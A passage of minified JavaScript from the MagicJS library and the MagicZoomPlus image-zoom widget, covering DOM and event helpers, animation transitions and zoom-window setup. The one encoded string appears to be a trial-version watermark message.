this==e?false:this.contains&&!$J.j21.webkit419?this.contains(e):this.compareDocumentPosition?!!(this.compareDocumentPosition(e)&16):$J.$A(this.byTag(e.tagName)).contains(e)}};$J.Element.j19=$J.Element.j5;$J.Element.j20=$J.Element.j6;if(!window.Element){window.Element=$J.$F;if($J.j21.engine.webkit){window.document.createElement("iframe")}window.Element.prototype=$J.j21.engine.webkit?window["[[DOMElement.prototype]]"]:{}}$J.implement(window.Element,{$J_TYPE:"element"});$J.Doc={j7:function(){if($J.j21.presto925||$J.j21.webkit419){return{width:self.innerWidth,height:self.innerHeight}}return{width:$J.j21.getDoc().clientWidth,height:$J.j21.getDoc().clientHeight}},j10:function(){return{x:self.pageXOffset||$J.j21.getDoc().scrollLeft,y:self.pageYOffset||$J.j21.getDoc().scrollTop}},j12:function(){var e=this.j7();return{width:Math.max($J.j21.getDoc().scrollWidth,e.width),height:Math.max($J.j21.getDoc().scrollHeight,e.height)}}};$J.extend(document,{$J_TYPE:"document"});$J.extend(window,{$J_TYPE:"window"});$J.extend([$J.Element,$J.Doc],{j29:function(e,t){var n=$J.getStorage(this.$J_UUID),r=n[e];if(undefined!=t&&undefined==r){r=n[e]=t}return $J.defined(r)?r:null},j30:function(e,t){var n=$J.getStorage(this.$J_UUID);n[e]=t;return this},j31:function(e){var t=$J.getStorage(this.$J_UUID);delete t[e];return this}});if(!(window.HTMLElement&&window.HTMLElement.prototype&&window.HTMLElement.prototype.getElementsByClassName)){$J.extend([$J.Element,$J.Doc],{getElementsByClassName:function(e){return $J.$A(this.getElementsByTagName("*")).filter(function(t){try{return 1==t.nodeType&&t.className.has(e," ")}catch(n){}})}})}$J.extend([$J.Element,$J.Doc],{byClass:function(){return this.getElementsByClassName(arguments[0])},byTag:function(){return this.getElementsByTagName(arguments[0])}});$J.Event={$J_TYPE:"event",stop:function(){if(this.stopPropagation){this.stopPropagation()}else{this.cancelBubble=true}if(this.preventDefault){this.preventDefault()}else{this.returnValue=false}return this},j15:function(){var e,t;e=/touch/i.test(this.type)?this.changedTouches[0]:this;return!$J.defined(e)?{x:0,y:0}:{x:e.pageX||e.clientX+$J.j21.getDoc().scrollLeft,y:e.pageY||e.clientY+$J.j21.getDoc().scrollTop}},getTarget:function(){var e=this.target||this.srcElement;while(e&&3==e.nodeType){e=e.parentNode}return e},getRelated:function(){var e=null;switch(this.type){case"mouseover":e=this.relatedTarget||this.fromElement;break;case"mouseout":e=this.relatedTarget||this.toElement;break;default:return e}try{while(e&&3==e.nodeType){e=e.parentNode}}catch(t){e=null}return e},getButton:function(){if(!this.which&&this.button!==undefined){return this.button&1?1:this.button&2?3:this.button&4?2:0}return this.which}};$J._event_add_="addEventListener";$J._event_del_="removeEventListener";$J._event_prefix_="";if(!document.addEventListener){$J._event_add_="attachEvent";$J._event_del_="detachEvent";$J._event_prefix_="on"}$J.extend([$J.Element,$J.Doc],{je1:function(e,t){var n="domready"==e?false:true,r=this.j29("events",{});r[e]=r[e]||{};if(r[e].hasOwnProperty(t.$J_EUID)){return this}if(!t.$J_EUID){t.$J_EUID=Math.floor(Math.random()*$J.now())}var i=this,s=function(e){return t.call(i)};if("domready"==e){if($J.j21.ready){t.call(this);return this}}if(n){s=function(e){e=$J.extend(e||window.e,{$J_TYPE:"event"});return t.call(i,$mjs(e))};this[$J._event_add_]($J._event_prefix_+e,s,false)}r[e][t.$J_EUID]=s;return this},je2:function(e){var t="domready"==e?false:true,n=this.j29("events");if(!n||!n[e]){return this}var r=n[e],i=arguments[1]||null;if(e&&!i){for(var s in r){if(!r.hasOwnProperty(s)){continue}this.je2(e,s)}return this}i="function"==$J.j1(i)?i.$J_EUID:i;if(!r.hasOwnProperty(i)){return this}if("domready"==e){t=false}if(t){this[$J._event_del_]($J._event_prefix_+e,r[i],false)}delete r[i];return this},raiseEvent:function(e,t){var n="domready"==e?false:true,r=this,i;if(!n){var s=this.j29("events");if(!s||!s[e]){return this}var o=s[e];for(var u in o){if(!o.hasOwnProperty(u)){continue}o[u].call(this)}return this}if(r===document&&document.createEvent&&!el.dispatchEvent){r=document.documentElement}if(document.createEvent){i=document.createEvent(e);i.initEvent(t,true,true)}else{i=document.createEventObject();i.eventType=e}if(document.createEvent){r.dispatchEvent(i)}else{r.fireEvent("on"+t,i)}return i},je3:function(){var e=this.j29("events");if(!e){return this}for(var t in e){this.je2(t)}this.j31("events");return this}});(function(){if($J.j21.webkit&&$J.j21.version<420){(function(){$mjs(["loaded","complete"]).contains(document.readyState)?$J.j21.onready():arguments.callee.j27(50)})()}else{if($J.j21.trident&&window==top){(function(){$J.$try(function(){$J.j21.getDoc().doScroll("left");return true})?$J.j21.onready():arguments.callee.j27(50)})()}else{$mjs(document).je1("DOMContentLoaded",$J.j21.onready);$mjs(window).je1("load",$J.j21.onready)}}})();$J.Class=function(){var e=null,t=$J.$A(arguments);if("class"==$J.j1(t[0])){e=t.shift()}var n=function(){for(var e in this){this[e]=$J.detach(this[e])}if(this.constructor.$parent){this.$parent={};var t=this.constructor.$parent;for(var n in t){var r=t[n];switch($J.j1(r)){case"function":this.$parent[n]=$J.Class.wrap(this,r);break;case"object":this.$parent[n]=$J.detach(r);break;case"array":this.$parent[n]=$J.detach(r);break}}}var i=this.init?this.init.apply(this,arguments):this;delete this.caller;return i};if(!n.prototype.init){n.prototype.init=$J.$F}if(e){var r=function(){};r.prototype=e.prototype;n.prototype=new r;n.$parent={};for(var i in e.prototype){n.$parent[i]=e.prototype[i]}}else{n.$parent=null}n.constructor=$J.Class;n.prototype.constructor=n;$J.extend(n.prototype,t[0]);$J.extend(n,{$J_TYPE:"class"});return n};e.Class.wrap=function(e,t){return function(){var n=this.caller;var r=t.apply(e,arguments);return r}};$J.win=$mjs(window);$J.doc=$mjs(document)})();(function(e){if(!e){throw"MagicJS not found";return}if(e.FX){return}var t=e.$;e.FX=new e.Class({options:{fps:50,duration:500,transition:function(e){return-(Math.cos(Math.PI*e)-1)/2},onStart:e.$F,onComplete:e.$F,onBeforeRender:e.$F,roundCss:true},styles:null,init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.options,n);this.timer=false},start:function(t){this.styles=t;this.state=0;this.curFrame=0;this.startTime=e.now();this.finishTime=this.startTime+this.options.duration;this.timer=this.loop.j24(this).interval(Math.round(1e3/this.options.fps));this.options.onStart.call();return this},stop:function(t){t=e.defined(t)?t:false;if(this.timer){clearInterval(this.timer);this.timer=false}if(t){this.render(1);this.options.onComplete.j27(10)}return this},calc:function(e,t,n){return(t-e)*n+e},loop:function(){var t=e.now();if(t>=this.finishTime){if(this.timer){clearInterval(this.timer);this.timer=false}this.render(1);this.options.onComplete.j27(10);return this}var n=this.options.transition((t-this.startTime)/this.options.duration);this.render(n)},render:function(e){var t={};for(var n in this.styles){if("opacity"===n){t[n]=Math.round(this.calc(this.styles[n][0],this.styles[n][1],e)*100)/100}else{t[n]=this.calc(this.styles[n][0],this.styles[n][1],e);if(this.options.roundCss){t[n]=Math.round(t[n])}}}this.options.onBeforeRender(t);this.set(t)},set:function(e){return this.el.j6(e)}});e.FX.Transition={linear:function(e){return e},sineIn:function(e){return-(Math.cos(Math.PI*e)-1)/2},sineOut:function(t){return 1-e.FX.Transition.sineIn(1-t)},expoIn:function(e){return Math.pow(2,8*(e-1))},expoOut:function(t){return 1-e.FX.Transition.expoIn(1-t)},quadIn:function(e){return Math.pow(e,2)},quadOut:function(t){return 1-e.FX.Transition.quadIn(1-t)},cubicIn:function(e){return Math.pow(e,3)},cubicOut:function(t){return 1-e.FX.Transition.cubicIn(1-t)},backIn:function(e,t){t=t||1.618;return Math.pow(e,2)*((t+1)*e-t)},backOut:function(t,n){return 1-e.FX.Transition.backIn(1-t)},elasticIn:function(e,t){t=t||[];return Math.pow(2,10*--e)*Math.cos(20*e*Math.PI*(t[0]||1)/3)},elasticOut:function(t,n){return 1-e.FX.Transition.elasticIn(1-t,n)},bounceIn:function(e){for(var t=0,n=1;1;t+=n,n/=2){if(e>=(7-4*t)/11){return n*n-Math.pow((11-6*t-11*e)/4,2)}}},bounceOut:function(t){return 1-e.FX.Transition.bounceIn(1-t)},none:function(e){return 0}}})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(!e.FX){throw"MagicJS.FX not found";return}if(e.FX.Slide){return}var t=e.$;e.FX.Slide=new e.Class(e.FX,{options:{mode:"vertical"},init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.$parent.options,this.options);this.$parent.init(t,n);this.wrapper=this.el.j29("slide:wrapper");this.wrapper=this.wrapper||e.$new("DIV").j6(e.extend(this.el.j19s("margin-top","margin-left","margin-right","margin-bottom","position","top","float"),{overflow:"hidden"})).enclose(this.el);this.el.j30("slide:wrapper",this.wrapper).j6({margin:0})},vertical:function(){this.margin="margin-top";this.layout="height";this.offset=this.el.offsetHeight},horizontal:function(e){this.margin="margin-"+(e||"left");this.layout="width";this.offset=this.el.offsetWidth},right:function(){this.horizontal()},left:function(){this.horizontal("right")},start:function(e,t){this[t||this.options.mode]();var n=this.el.j5(this.margin).j17(),r=this.wrapper.j5(this.layout).j17(),i={},s={},o;i[this.margin]=[n,0],i[this.layout]=[0,this.offset],s[this.margin]=[n,-this.offset],s[this.layout]=[r,0];switch(e){case"in":o=i;break;case"out":o=s;break;case"toggle":o=0==r?i:s;break}this.$parent.start(o);return this},set:function(e){this.el.j6Prop(this.margin,e[this.margin]);this.wrapper.j6Prop(this.layout,e[this.layout]);return this},slideIn:function(e){return this.start("in",e)},slideOut:function(e){return this.start("out",e)},hide:function(e){this[e||this.options.mode]();var t={};t[this.layout]=0,t[this.margin]=-this.offset;return this.set(t)},show:function(e){this[e||this.options.mode]();var t={};t[this.layout]=this.offset,t[this.margin]=0;return this.set(t)},toggle:function(e){return this.start("toggle",e)}})})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(e.PFX){return}var t=e.$;e.PFX=new e.Class(e.FX,{init:function(t,n){this.el_arr=t;this.options=e.extend(this.options,n);this.timer=false},start:function(e){this.$parent.start([]);this.styles_arr=e;return this},render:function(e){for(var t=0;t<this.el_arr.length;t++){this.el=$mjs(this.el_arr[t]);this.styles=this.styles_arr[t];this.$parent.render(e)}}})})(magicJS);var MagicZoomPlus=function(e){var t=e.$;e.$Ff=function(e){$mjs(e).stop();return false};var n={version:"v4.0.3",options:{},defaults:{opacity:50,opacityReverse:false,smoothingSpeed:40,fps:25,zoomWidth:364,zoomHeight:249,zoomDistance:15,zoomPosition:"right",zoomAlign:"top",zoomWindowEffect:"shadow",dragMode:false,moveOnClick:true,alwaysShowZoom:false,preservePosition:false,x:-1,y:-1,clickToActivate:false,clickToDeactivate:false,initializeOn:"load",smoothing:true,showTitle:"top",titleSource:"title",zoomFade:true,zoomFadeInSpeed:400,zoomFadeOutSpeed:200,hotspots:"",hint:true,hintText:"Zoom",hintPosition:"tl",hintOpacity:75,hintClass:"MagicZoomHint",showLoading:true,loadingMsg:"Loading zoom..",loadingOpacity:75,loadingPositionX:-1,loadingPositionY:-1,selectorsChange:"click",selectorsMouseoverDelay:60,selectorsEffect:"dissolve",selectorsEffectSpeed:400,preloadSelectorsSmall:true,preloadSelectorsBig:false,selectorsClass:"",fitZoomWindow:true,entireImage:false,rightClick:false,disableZoom:false},z39:$mjs([/^(opacity)(\s+)?:(\s+)?(\d+)$/i,/^(opacity-reverse)(\s+)?:(\s+)?(true|false)$/i,/^(smoothing\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(fps)(\s+)?:(\s+)?(\d+)$/i,/^(zoom\-width)(\s+)?:(\s+)?(\d+)(px)?/i,/^(zoom\-height)(\s+)?:(\s+)?(\d+)(px)?/i,/^(zoom\-distance)(\s+)?:(\s+)?(\d+)(px)?/i,/^(zoom\-position)(\s+)?:(\s+)?(right|left|top|bottom|custom|inner|#([a-z0-9_\-:\.]+))$/i,/^(zoom\-align)(\s+)?:(\s+)?(right|left|top|bottom|center)$/i,/^(zoom\-window\-effect)(\s+)?:(\s+)?(shadow|glow|false)$/i,/^(drag\-mode)(\s+)?:(\s+)?(true|false)$/i,/^(move\-on\-click)(\s+)?:(\s+)?(true|false)$/i,/^(always\-show\-zoom)(\s+)?:(\s+)?(true|false)$/i,/^(preserve\-position)(\s+)?:(\s+)?(true|false)$/i,/^(x)(\s+)?:(\s+)?([\d.]+)(px)?/i,/^(y)(\s+)?:(\s+)?([\d.]+)(px)?/i,/^(click\-to\-activate)(\s+)?:(\s+)?(true|false)$/i,/^(click\-to\-deactivate)(\s+)?:(\s+)?(true|false)$/i,/^(initialize\-on)(\s+)?:(\s+)?(load|click|mouseover)$/i,/^(click\-to\-initialize)(\s+)?:(\s+)?(true|false)$/i,/^(smoothing)(\s+)?:(\s+)?(true|false)$/i,/^(show\-title)(\s+)?:(\s+)?(true|false|top|bottom)$/i,/^(title\-source)(\s+)?:(\s+)?(title|#([a-z0-9_\-:\.]+))$/i,/^(zoom\-fade)(\s+)?:(\s+)?(true|false)$/i,/^(zoom\-fade\-in\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(zoom\-fade\-out\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(hotspots)(\s+)?:(\s+)?([a-z0-9_\-:\.]+)$/i,/^(hint)(\s+)?:(\s+)?(true|false)/i,/^(hint\-text)(\s+)?:(\s+)?([^;]*)$/i,/^(hint\-opacity)(\s+)?:(\s+)?(\d+)$/i,/^(hint\-position)(\s+)?:(\s+)?(tl|tr|tc|bl|br|bc)/i,/^(show\-loading)(\s+)?:(\s+)?(true|false)$/i,/^(loading\-msg)(\s+)?:(\s+)?([^;]*)$/i,/^(loading\-opacity)(\s+)?:(\s+)?(\d+)$/i,/^(loading\-position\-x)(\s+)?:(\s+)?(\d+)(px)?/i,/^(loading\-position\-y)(\s+)?:(\s+)?(\d+)(px)?/i,/^(thumb\-change)(\s+)?:(\s+)?(click|mouseover)$/i,/^(selectors\-change)(\s+)?:(\s+)?(click|mouseover)$/i,/^(selectors\-mouseover\-delay)(\s+)?:(\s+)?(\d+)$/i,/^(selectors\-effect)(\s+)?:(\s+)?(dissolve|fade|pounce|false)$/i,/^(selectors\-effect\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(selectors\-class)(\s+)?:(\s+)?([a-z0-9_\-:\.]+)$/i,/^(fit\-zoom\-window)(\s+)?:(\s+)?(true|false)$/i,/^(preload\-selectors\-small)(\s+)?:(\s+)?(true|false)$/i,/^(preload\-selectors\-big)(\s+)?:(\s+)?(true|false)$/i,/^(entire\-image)(\s+)?:(\s+)?(true|false)$/i,/^(right\-click)(\s+)?:(\s+)?(true|false)$/i,/^(disable\-zoom)(\s+)?:(\s+)?(true|false)$/i]),zooms:$mjs([]),z8:function(e){var t=/(click|mouseover)/i;for(var r=0;r<n.zooms.length;r++){if(n.zooms[r].z30&&!n.zooms[r].activatedEx){n.zooms[r].pause()}else{if(t.test(n.zooms[r].options.initializeOn)&&n.zooms[r].initMouseEvent){n.zooms[r].initMouseEvent=e}}}},stop:function(t){var n=$mjs([]);if(t){if((t=$mjs(t))&&t.zoom){n.push(t)}else{return false}}else{n=$mjs(e.$A(e.body.byTag("A")).filter(function(e){return(" "+e.className+" ").match(/\sMagicZoom\s/)&&e.zoom}))}n.j14(function(e){e.zoom&&e.zoom.stop()},this)},start:function(e){if(0==arguments.length){n.refresh();return true}e=$mjs(e);if(!e||!(" "+e.className+" ").match(/\s(MagicZoom|MagicZoomPlus)\s/)){return false}if(!e.zoom){var t=null;while(t=e.firstChild){if(t.tagName=="IMG"){break}e.removeChild(t)}while(t=e.lastChild){if(t.tagName=="IMG"){break}e.removeChild(t)}if(!e.firstChild||e.firstChild.tagName!="IMG"){throw"Invalid Magic Zoom"}n.zooms.push(new n.zoom(e,arguments.length>1?arguments[1]:undefined))}else{e.zoom.start()}},update:function(e,t,n,r){if((e=$mjs(e))&&e.zoom){e.zoom.update(t,n,r);return true}return false},refresh:function(){e.$A(window.document.getElementsByTagName("A")).j14(function(e){if(e.className.has("MagicZoom"," ")){if(n.stop(e)){n.start.j27(100,e)}else{n.start(e)}}},this)},show:function(e){if((e=$mjs(e))&&e.zoom){return e.zoom.activate()}return false},getXY:function(e){if((e=$mjs(e))&&e.zoom){return{x:e.zoom.options.x,y:e.zoom.options.y}}},x7:function(e){var t,n;t="";for(n=0;n<e.length;n++){t+=String.fromCharCode(14^e.charCodeAt(n))}return t}};n.z48=function(){this.init.apply(this,arguments)};n.z48.prototype={init:function(t){this.cb=null;this.z9=null;this.onErrorHandler=this.onError.j16(this);this.z10=null;this.width=0;this.height=0;this.border={left:0,right:0,top:0,bottom:0};this.padding={left:0,right:0,top:0,bottom:0};this.ready=false;this._tmpp=null;if("string"==e.j1(t)){this._tmpp=e.$new("div").j6({position:"absolute",top:"-10000px",width:"1px",height:"1px",overflow:"hidden"}).j32(e.body);this.self=e.$new("img").j32(this._tmpp);this.z11();this.self.src=t}else{this.self=$mjs(t);this.z11();this.self.src=t.src}},_cleanup:function(){if(this._tmpp){if(this.self.parentNode==this._tmpp){this.self.j33().j6({position:"static",top:"auto"})}this._tmpp.kill();this._tmpp=null}},onError:function(e){if(e){$mjs(e).stop()}if(this.cb){this._cleanup();this.cb.call(this,false)}this.unload()},z11:function(e){this.z9=null;if(e==true||!(this.self.src&&(this.self.complete||this.self.readyState=="complete"))){this.z9=function(e){if(e){$mjs(e).stop()}if(this.ready){return}this.ready=true;this.z13();if(this.cb){this._cleanup();this.cb.call()}}.j16(this);this.self.je1("load",this.z9);$mjs(["abort","error"]).j14(function(e){this.self.je1(e,this.onErrorHandler)},this)}else{this.ready=true}},update:function(t){this.unload();var n=e.$new("a",{href:t});if(this.self.src.has(n.href)){this.ready=true}else{this.z11(true);this.self.src=t}n=null},z13:function(){this.width=this.self.width;this.height=this.self.height;if(this.width==0&&this.height==0&&e.j21.webkit){this.width=this.self.naturalWidth;this.height=this.self.naturalHeight}$mjs(["Left","Right","Top","Bottom"]).j14(function(e){this.padding[e.toLowerCase()]=this.self.j19("padding"+e).j17();this.border[e.toLowerCase()]=this.self.j19("border"+e+"Width").j17()},this);if(e.j21.presto||e.j21.trident&&!e.j21.backCompat){this.width-=this.padding.left+this.padding.right;this.height-=this.padding.top+this.padding.bottom}},getBox:function(){var e=null;e=this.self.j9();return{top:e.top+this.border.top,bottom:e.bottom-this.border.bottom,left:e.left+this.border.left,right:e.right-this.border.right}},z12:function(){if(this.z10){this.z10.src=this.self.src;this.self=null;this.self=this.z10}},load:function(e){if(this.ready){if(!this.width){this.z13()}this._cleanup();e.call()}else{this.cb=e}},unload:function(){if(this.z9){this.self.je2("load",this.z9)}$mjs(["abort","error"]).j14(function(e){this.self.je2(e,this.onErrorHandler)},this);this.z9=null;this.cb=null;this.width=null;this.ready=false;this._new=false}};n.zoom=function(){this.construct.apply(this,arguments)};n.zoom.prototype={construct:function(t,r){var i={};this.z28=-1;this.z30=false;this.ddx=0;this.ddy=0;this.activatedEx=false;this.z44=null;this.options=e.detach(n.defaults);if(t){this.c=$mjs(t)}this.divTag="div"==this.c.tagName.toLowerCase();i=e.extend(i,this.z37());i=e.extend(i,this.z37(this.c.rel));if(r){i=e.extend(i,this.z37(r))}if(i.dragMode&&undefined===i.alwaysShowZoom){i.alwaysShowZoom=true}e.extend(this.options,i);if("load"==this.options.initializeOn&&e.defined(this.options.clickToInitialize)&&"true"==this.options.clickToInitialize.toString()){this.options.initializeOn="click"}if(e.defined(this.options.thumbChange)&&this.options.thumbChange!=this.options.selectorsChange){this.options.selectorsChange=this.options.thumbChange}if(e.j21.touchScreen){this.options.selectorsChange="click";this.options.initializeOn="mouseover"==this.options.initializeOn?"click":this.options.initializeOn;this.options.clickToDeactivate=false;if(window.screen.height<=480){this.options.zoomPosition="inner"}}if(this.options.disableZoom){this.z30=false;this.options.clickToActivate=true;this.options.hint=false}if(t){this.lastSelector=null;this.z14=this.mousedown.j16(this);this.z15=this.mouseup.j16(this);this.z16=this.show.j24(this,false);this.z17=this.z29.j24(this);this.z43Bind=this.z43.j16(this);if(e.j21.touchScreen){this.c.je1("touchstart",this.z14);this.c.je1("touchend",this.z15)}else{if(!this.divTag){this.c.je1("click",function(t){var n=t.getButton();if(3==n){return true}$mjs(t).stop();if(!e.j21.trident){this.blur()}return false})}this.c.je1("mousedown",this.z14);this.c.je1("mouseup",this.z15);if("mouseover"==this.options.initializeOn){this.c.je1("mouseover",this.z14)}}this.c.unselectable="on";this.c.style.MozUserSelect="none";this.c.je1("selectstart",e.$Ff);if(!this.divTag){this.c.j6({position:"relative",display:"table-row-group",textDecoration:"none",outline:"0",cursor:"hand"});if(e.j21.gecko181||e.j21.presto){this.c.j6({display:"block"})}if(this.c.j5("textAlign")=="center"){this.c.j6({margin:"auto auto"})}}this.c.zoom=this}else{this.options.initializeOn="load"}if(!this.options.rightClick){this.c.je1("contextmenu",e.$Ff)}if("load"==this.options.initializeOn){this.z18()}else{if(""!=this.c.id){this.z26(true)}}},z18:function(){var t,r,i,s,o;o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Taac(-6:6<5","#ff0000",10,"bold","center","100%"];o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Taac.^b{}(-6:6<5","#ff0000",10,"bold","center","100%"];if(!this.z7){this.z7=new n.z48(this.c.firstChild);this.z1=new n.z48(this.c.href)}else{this.z1.update(this.c.href)}if(!this.z47){this.z47={self:$mjs(document.createElement("DIV"))[this.divTag?"j3":"j2"]("MagicZoomBigImageCont").j6({overflow:"hidden",zIndex:100,top:"-100000px",position:"absolute",width:this.options.zoomWidth+"px",height:this.options.zoomHeight+"px"}),zoom:this,z21:"0px",initTopPos:0,initLeftPos:0};switch(this.options.zoomWindowEffect){case"shadow":this.z47.self.j2("MagicBoxShadow");break;case"glow":this.z47.self.j2("MagicBoxGlow");break;default:break}this.z47.hide=function(){if(this.self.style.top!="-100000px"&&this.zoom.z4&&!this.zoom.z4.z38){this.z21=this.self.style.top;this.self.style.top="-100000px"}};this.z47.z22=this.z47.hide.j24(this.z47);if(e.j21.trident4){t=$mjs(document.createElement("IFRAME"));t.src="javascript:''";t.j6({left:"0px",top:"0px",position:"absolute","z-index":-1}).frameBorder=0;this.z47.z23=this.z47.self.appendChild(t)}this.z47.z41=$mjs(document.createElement("DIV")).j2("MagicZoomHeader").j6({position:"relative",zIndex:10,left:"0px",top:"0px",padding:"3px"}).hide();r=document.createElement("DIV");r.style.overflow="hidden";r.appendChild(this.z1.self);this.z1.self.j6({padding:"0px",margin:"0px",border:"0px",width:"auto",height:"auto"});if(this.options.showTitle=="bottom"){this.z47.self.appendChild(r);this.z47.self.appendChild(this.z47.z41)}else{this.z47.self.appendChild(this.z47.z41);this.z47.self.appendChild(r)}if(this.options.zoomPosition=="custom"&&$mjs(this.c.id+"-big")){$mjs(this.c.id+"-big").appendChild(this.z47.self)}else{if(this.options.zoomPosition.has("#")){var u=this.options.zoomPosition.replace(/^#/,"");if($mjs(u)){$mjs(u).appendChild(this.z47.self)}}else{this.c.appendChild(this.z47.self)}}if("undefined"!==typeof o){this.z47.g=$mjs(document.createElement("div")).j6({color:o[1],fontSize:o[2]+"px",fontWeight:o[3],fontFamily:"Tahoma",position:"absolute",display:"none",width:o[5],textAlign:o[4],left:"0px"}).update(n.x7(o[0]));this.z47.self.appendChild(this.z47.g)}}if(this.options.showTitle!="false"&&this.options.showTitle!=false){var a=this.z47.z41;a.hide();while(i=a.firstChild){a.removeChild(i)}if(this.options.titleSource=="title"&&""!=this.c.title){a.appendChild(document.createTextNode(this.c.title));a.show()}else{if(this.options.titleSource.has("#")){var u=this.options.titleSource.replace(/^#/,"");if($mjs(u)){a.update($mjs(u).innerHTML);a.show()}}}}else{this.z47.z41.hide()}this.c.z46=this.c.title;this.c.title="";this.z7.load(this.z19.j24(this))},z19:function(e){if(!e&&e!==undefined){return}if(!this.options.opacityReverse){this.z7.self.j23(1)}if(!this.divTag){this.c.j6({width:this.z7.width+"px"})}if(this.options.showLoading){this.z24=setTimeout(this.z17,400)}if(this.options.hotspots!=""&&$mjs(this.options.hotspots)){this.z25()}if(this.c.id!=""){this.z26()}this.z1.load(this.z20.j24(this))},z20:function(t){var n,r;if(!t&&t!==undefined){clearTimeout(this.z24);if(this.options.showLoading&&this.z3){this.z3.hide()}return}if(!this.z7||!this.z1){return}r=this.z7.self.j9();if(r.bottom==r.top){this.z20.j24(this).j27(500);return}if(this.z7.width==0&&e.j21.trident){this.z7.z13();this.z1.z13();!this.divTag&&this.c.j6({width:this.z7.width+"px"})}n=this.z47.z41.j7();if(this.options.fitZoomWindow||this.options.entireImage){if(this.z1.width<this.options.zoomWidth||this.options.entireImage){this.options.zoomWidth=this.z1.width;this.z47.self.j6({width:this.options.zoomWidth});n=this.z47.z41.j7()}if(this.z1.height<this.options.zoomHeight||this.options.entireImage){this.options.zoomHeight=this.z1.height+n.height}}switch(this.options.zoomPosition){case"custom":break;case"right":this.z47.self.style.left=r.right-r.left+this.options.zoomDistance+"px";break;case"left":this.z47.self.style.left="-"+(this.options.zoomDistance+this.options.zoomWidth)+"px";break;case"top":this.z47.z21="-"+(this.options.zoomDistance+this.options.zoomHeight)+"px";break;case"bottom":this.z47.z21=r.bottom-r.top+this.options.zoomDistance+"px";break;case"inner":this.z47.self.j6({left:"0px",height:this.z7.height+"px",width:this.z7.width+"px"});this.options.zoomWidth=this.z7.width;this.options.zoomHeight=this.z7.height;this.z47.z21="0px";break}if(this.options.showTitle=="bottom"){this.z1.self.parentNode.style.height=this.options.zoomHeight-n.height+"px"}this.z47.self.j6({height:this.options.zoomHeight+"px",width:this.options.zoomWidth+"px"}).j23(1);if(e.j21.trident4&&this.z47.z23){this.z47.z23.j6({width:this.options.zoomWidth+"px",height:this.options.zoomHeight+"px"})}if(this.options.zoomPosition=="right"||this.options.zoomPosition=="left"){if(this.options.zoomAlign=="center"){this.z47.z21=-1*(this.options.zoomHeight-r.bottom+r.top)/2+"px"}else{if(this.options.zoomAlign=="bottom"){this.z47.z21=-1*(this.options.zoomHeight-r.bottom+r.top)+"px"}else{this.z47.z21="0px"}}}else{if(this.options.zoomPosition=="top"||this.options.zoomPosition=="bottom"){if(this.options.zoomAlign=="center"){this.z47.self.style.left=-1*(this.options.zoomWidth-r.right+r.left)/2+"px"}else{if(this.options.zoomAlign=="right"){this.z47.self.style.left=-1*(this.options.zoomWidth-r.right+r.left)+"px"}else{this.z47.self.style.left="0px"}}}}this.z47.initTopPos=parseInt(this.z47.z21,10);this.z47.initLeftPos=parseInt(this.z47.self.style.left,10);this.zoomViewHeight=this.options.zoomHeight-n.height;if(this.z47.g){this.z47.g.j6({top:this.options.showTitle=="bottom"?"0px":this.options.zoomHeight-20+"px"})}this.z1.self.j6({position:"relative",borderWidth:"0px",padding:"0px",left:"0px",top:"0px"});this.z27();if(this.options.alwaysShowZoom){if(this.options.x==-1){this.options.x=this.z7.width/2}if(this.options.y==-1){this.options.y=this.z7.height/2}this.show()}else{if(this.options.zoomFade){this.z2=new e.FX(this.z47.self)}this.z47.self.j6({top:"-100000px"})}if(this.options.showLoading&&this.z3){this.z3.hide()}if(e.j21.touchScreen){this.c.je1("touchmove",this.z43Bind);this.c.je1("touchend",this.z43Bind)}else{this.c.je1("mousemove",this.z43Bind);this.c.je1("mouseout",this.z43Bind)}this.setupHint();if(!this.options.disableZoom&&(!this.options.clickToActivate||"click"==this.options.initializeOn)){this.z30=true}if("click"==this.options.initializeOn&&this.initMouseEvent){this.z43(this.initMouseEvent)}if(this.activatedEx){this.activate()}this.z28=e.now()},setupHint:function(){var e=/tr|br/i,t=/bl|br|bc/i,n=/bc|tc/i,r=null;this.hintVisible=undefined;if(!this.options.hint){if(this.hint){this.hint.kill();this.hint=undefined}return}if(!this.hint){this.hint=$mjs(document.createElement("DIV")).j2(this.options.hintClass).j6({display:"block",overflow:"hidden",position:"absolute",visibility:"hidden","z-index":1});if(this.options.hintText!=""){this.hint.appendChild(document.createTextNode(this.options.hintText))}this.c.appendChild(this.hint)}else{if(this.options.hintText!=""){r=this.hint[this.hint.firstChild?"replaceChild":"appendChild"](document.createTextNode(this.options.hintText),this.hint.firstChild);r=null}}this.hint.j6({left:"auto",right:"auto",top:"auto",bottom:"auto",display:"block",opacity:this.options.hintOpacity/100,"max-width":this.z7.width-4});var i=this.hint.j7();this.hint.j6Prop(e.test(this.options.hintPosition)?"right":"left",n.test(this.options.hintPosition)?(this.z7.width-i.width)/2:2).j6Prop(t.test(this.options.hintPosition)?"bottom":"top",2);this.hintVisible=true;this.hint.show()},z29:function(){if(this.z1.ready){return}this.z3=$mjs(document.createElement("DIV")).j2("MagicZoomLoading").j23(this.options.loadingOpacity/100).j6({display:"block",overflow:"hidden",position:"absolute",visibility:"hidden","z-index":20,"max-width":this.z7.width-4});this.z3.appendChild(document.createTextNode(this.options.loadingMsg));this.c.appendChild(this.z3);var 